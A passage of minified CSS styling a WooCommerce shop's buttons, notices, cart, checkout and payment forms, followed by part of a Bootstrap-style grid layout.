input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) .woocommerce-breadcrumb{font-size:.92em;color:#767676}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) .woocommerce-breadcrumb a{color:#767676}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price,.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price{color:#958e09;font-size:1.25em}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product .stock{color:#958e09}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product .out-of-stock{color:var(--wc-red)}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) ul.products li.product .price{color:#958e09}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) #reviews #comments ol.commentlist li .meta{color:#767676;font-size:.75em}.woocommerce-no-js form.woocommerce-form-coupon,.woocommerce-no-js form.woocommerce-form-login{display:block!important}.woocommerce-no-js .showcoupon,.woocommerce-no-js .woocommerce-form-coupon-toggle,.woocommerce-no-js .woocommerce-form-login-toggle{display:none!important}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #720eec;list-style:none outside;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-info::after,.woocommerce-info::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none outside!important;padding-left:0!important;margin-left:0!important}.rtl.woocommerce .price_label,.rtl.woocommerce .price_label span{direction:ltr;unicode-bidi:embed}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-info{border-top-color:#1e85be}.woocommerce-info::before{color:#1e85be}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}.woocommerce-account .woocommerce::after,.woocommerce-account .woocommerce::before{content:" ";display:table}.woocommerce-account .woocommerce::after{clear:both}.woocommerce-account .addresses .title::after,.woocommerce-account .addresses .title::before{content:" ";display:table}.woocommerce-account .addresses .title::after{clear:both}.woocommerce-account .addresses .title h3{float:left}.woocommerce-account .addresses .title .edit{float:right}.woocommerce-account ol.commentlist.notes li.note p.meta{font-weight:700;margin-bottom:0}.woocommerce-account ol.commentlist.notes li.note .description p:last-child{margin-bottom:0}.woocommerce-account ul.digital-downloads{margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li{list-style:none;margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e00a";text-decoration:none}.woocommerce-account ul.digital-downloads li .count{float:right}#add_payment_method table.cart .product-thumbnail,.woocommerce-cart table.cart .product-thumbnail,.woocommerce-checkout table.cart .product-thumbnail{min-width:32px}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}#add_payment_method table.cart td,#add_payment_method table.cart th,.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{float:left;box-sizing:border-box;border:1px solid #cfc8d8;padding:6px 6px 5px;margin:0 4px 0 0;outline:0}#add_payment_method table.cart td.actions .coupon .input-text.has-error:focus,.woocommerce-cart table.cart td.actions .coupon .input-text.has-error:focus,.woocommerce-checkout table.cart td.actions .coupon .input-text.has-error:focus{border-color:var(--wc-red)}#add_payment_method table.cart td.actions .coupon .coupon-error-notice,.woocommerce-cart table.cart td.actions .coupon .coupon-error-notice,.woocommerce-checkout table.cart td.actions .coupon .coupon-error-notice{clear:left;color:var(--wc-red);flex-basis:100%;float:none;font-size:.75em;margin-bottom:0;margin-top:8px;text-align:left;width:auto}#add_payment_method table.cart input,.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding:1em 0}#add_payment_method .wc-proceed-to-checkout::after,#add_payment_method .wc-proceed-to-checkout::before,.woocommerce-cart .wc-proceed-to-checkout::after,.woocommerce-cart .wc-proceed-to-checkout::before,.woocommerce-checkout .wc-proceed-to-checkout::after,.woocommerce-checkout .wc-proceed-to-checkout::before{content:" ";display:table}#add_payment_method .wc-proceed-to-checkout::after,.woocommerce-cart .wc-proceed-to-checkout::after,.woocommerce-checkout .wc-proceed-to-checkout::after{clear:both}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{display:block;text-align:center;margin-bottom:1em;font-size:1.25em;padding:1em}#add_payment_method .cart-collaterals .shipping-calculator-button,.woocommerce-cart .cart-collaterals .shipping-calculator-button,.woocommerce-checkout .cart-collaterals .shipping-calculator-button{float:none;margin-top:.5em;display:inline-block}#add_payment_method .cart-collaterals .shipping-calculator-button::after,.woocommerce-cart .cart-collaterals .shipping-calculator-button::after,.woocommerce-checkout .cart-collaterals .shipping-calculator-button::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e019";text-decoration:none}#add_payment_method .cart-collaterals .shipping-calculator-form,.woocommerce-cart .cart-collaterals .shipping-calculator-form,.woocommerce-checkout .cart-collaterals .shipping-calculator-form{margin:1em 0 0 0}#add_payment_method .cart-collaterals .cart_totals p small,.woocommerce-cart .cart-collaterals .cart_totals p small,.woocommerce-checkout .cart-collaterals .cart_totals p small{color:#767676;font-size:.83em}#add_payment_method .cart-collaterals .cart_totals table,.woocommerce-cart .cart-collaterals .cart_totals table,.woocommerce-checkout .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0}#add_payment_method .cart-collaterals .cart_totals table tr:first-child td,#add_payment_method .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child th{border-top:0}#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table th{width:35%}#add_payment_method .cart-collaterals .cart_totals table td,#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table td,.woocommerce-checkout .cart-collaterals .cart_totals table th{vertical-align:top;border-left:0;border-right:0;line-height:1.5em}#add_payment_method .cart-collaterals .cart_totals table small,.woocommerce-cart .cart-collaterals .cart_totals table small,.woocommerce-checkout .cart-collaterals .cart_totals table small{color:#767676}#add_payment_method .cart-collaterals .cart_totals table select,.woocommerce-cart .cart-collaterals .cart_totals table select,.woocommerce-checkout .cart-collaterals .cart_totals table select{width:100%}#add_payment_method .cart-collaterals .cart_totals .discount td,.woocommerce-cart .cart-collaterals .cart_totals .discount td,.woocommerce-checkout .cart-collaterals .cart_totals .discount td{color:#958e09}#add_payment_method .cart-collaterals .cart_totals tr td,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce-checkout .cart-collaterals .cart_totals tr td,.woocommerce-checkout .cart-collaterals .cart_totals tr th{border-top:1px solid #e9e6ed}#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination{margin-bottom:0}#add_payment_method .cart-collaterals .cross-sells ul.products li.product,.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product,.woocommerce-checkout .cart-collaterals .cross-sells ul.products li.product{margin-top:0}#add_payment_method .checkout .col-2 h3#ship-to-different-address,.woocommerce-cart .checkout .col-2 h3#ship-to-different-address,.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{float:left;clear:none}#add_payment_method .checkout .col-2 .notes,.woocommerce-cart .checkout .col-2 .notes,.woocommerce-checkout .checkout .col-2 .notes{clear:left}#add_payment_method .checkout .col-2 .form-row-first,.woocommerce-cart .checkout .col-2 .form-row-first,.woocommerce-checkout .checkout .col-2 .form-row-first{clear:left}#add_payment_method .checkout .create-account small,.woocommerce-cart .checkout .create-account small,.woocommerce-checkout .checkout .create-account small{font-size:11px;color:#767676;font-weight:400}#add_payment_method .checkout div.shipping-address,.woocommerce-cart .checkout div.shipping-address,.woocommerce-checkout .checkout div.shipping-address{padding:0;clear:left;width:100%}#add_payment_method .checkout .shipping_address,.woocommerce-cart .checkout .shipping_address,.woocommerce-checkout .checkout .shipping_address{clear:both}#add_payment_method .checkout .checkout-inline-error-message,.woocommerce-cart .checkout .checkout-inline-error-message,.woocommerce-checkout .checkout .checkout-inline-error-message{color:var(--wc-red);font-size:.75em;margin-bottom:0}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:rgb(129 110 153 / .14);border-radius:5px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid rgb(104 87 125 / .14);margin:0;list-style:none outside}#add_payment_method #payment ul.payment_methods::after,#add_payment_method #payment ul.payment_methods::before,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::before,.woocommerce-checkout #payment ul.payment_methods::after,.woocommerce-checkout #payment ul.payment_methods::before{content:" ";display:table}#add_payment_method #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-checkout #payment ul.payment_methods::after{clear:both}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:400}#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0}#add_payment_method #payment ul.payment_methods li img,.woocommerce-cart #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 .5em;padding:0;position:relative;box-shadow:none}#add_payment_method #payment ul.payment_methods li img+img,.woocommerce-cart #payment ul.payment_methods li img+img,.woocommerce-checkout #payment ul.payment_methods li img+img{margin-left:2px}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::before{content:" ";display:table}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after{clear:both}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:1em}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;border-radius:2px;line-height:1.5;background-color:#dcd7e2;color:#515151}#add_payment_method #payment div.payment_box input.input-text,#add_payment_method #payment div.payment_box textarea,.woocommerce-cart #payment div.payment_box input.input-text,.woocommerce-cart #payment div.payment_box textarea,.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#c2bacd;border-top-color:#b5abc2}#add_payment_method #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-cart #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#b5abc2}#add_payment_method #payment div.payment_box :-moz-placeholder,.woocommerce-cart #payment div.payment_box :-moz-placeholder,.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#b5abc2}#add_payment_method #payment div.payment_box :-ms-input-placeholder,.woocommerce-cart #payment div.payment_box :-ms-input-placeholder,.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#b5abc2}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{list-style:none outside;margin:0}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token{margin:0 0 .5em}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label{cursor:pointer}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput{vertical-align:middle;margin:-3px 1em 0 0;position:relative}#add_payment_method #payment div.payment_box .wc-credit-card-form,.woocommerce-cart #payment div.payment_box .wc-credit-card-form,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form{border:0;padding:0;margin:1em 0 0}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number{font-size:1.5em;padding:8px;background-repeat:no-repeat;background-position:right .618em center;background-size:32px 20px}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{background-image:url(/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/visa.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/mastercard.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{background-image:url(/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/laser.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/diners.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{background-image:url(/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/maestro.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{background-image:url(/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/jcb.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{background-image:url(/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/amex.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{background-image:url(/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/discover.svg)}#add_payment_method #payment div.payment_box span.help,.woocommerce-cart #payment div.payment_box span.help,.woocommerce-checkout #payment div.payment_box span.help{font-size:.857em;color:#767676;font-weight:400}#add_payment_method #payment div.payment_box .form-row,.woocommerce-cart #payment div.payment_box .form-row,.woocommerce-checkout #payment div.payment_box .form-row{margin:0 0 1em}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{content:"";display:block;border:1em solid #dcd7e2;border-right-color:#fff0;border-left-color:#fff0;border-top-color:#fff0;position:absolute;top:-.75em;left:0;margin:-1em 0 0 2em}#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{float:right;line-height:52px;font-size:.83em}#add_payment_method #payment .payment_method_paypal img,.woocommerce-cart #payment .payment_method_paypal img,.woocommerce-checkout #payment .payment_method_paypal img{max-height:52px;vertical-align:middle}.woocommerce-terms-and-conditions{border:1px solid rgb(0 0 0 / .2);box-shadow:inset 0 1px 2px rgb(0 0 0 / .1);background:rgb(0 0 0 / .05)}.woocommerce-invalid #terms{outline:2px solid var(--wc-red);outline-offset:2px}.woocommerce-password-strength{text-align:center;font-weight:600;padding:3px .5em;font-size:1em}.woocommerce-password-strength.strong{background-color:#c1e1b9;border-color:#83c373}.woocommerce-password-strength.short{background-color:#f1adad;border-color:#e35b5b}.woocommerce-password-strength.bad{background-color:#fbc5a9;border-color:#f78b53}.woocommerce-password-strength.good{background-color:#ffe399;border-color:#ffc733}.woocommerce-password-hint{margin:.5em 0 0;display:block}#content.twentyeleven .woocommerce-pagination a{font-size:1em;line-height:1}.single-product .twentythirteen #reply-title,.single-product .twentythirteen #respond #commentform,.single-product .twentythirteen .entry-summary{padding:0}.single-product .twentythirteen p.stars{clear:both}.twentythirteen .woocommerce-breadcrumb{padding-top:40px}.twentyfourteen ul.products li.product{margin-top:0!important}body:not(.search-results) .twentysixteen .entry-summary{color:inherit;font-size:inherit;line-height:inherit}.twentysixteen .price ins{background:inherit;color:inherit}.row{margin-left:-15px;margin-right:-15px}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1200px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}}@media 